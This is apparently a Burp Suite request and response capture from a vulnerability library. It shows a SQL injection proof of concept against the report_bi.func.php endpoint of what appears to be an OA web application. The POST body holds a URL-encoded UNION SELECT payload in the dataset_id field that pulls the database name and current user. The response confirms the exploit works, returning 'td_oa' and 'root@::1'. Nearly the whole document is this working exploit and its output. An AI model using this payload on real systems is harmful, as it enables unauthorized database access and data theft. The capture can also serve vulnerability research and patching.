 Request
Pretty Raw Hex \n
1 POST /general/bi_design/appcenter/report_bi.func.php HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 113
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 _POST[dataset_id]=
efgh%27-%40%60%27%60%29union+select+database%28%29%2C2%2Cuser%28%29%23%27
&action=get_link_info&
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 07 Aug 2021 02:12:48 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 56
9
10 [ { "col": "td_oa", "target": "", "para": "root@::1" } ]
PeiQi文库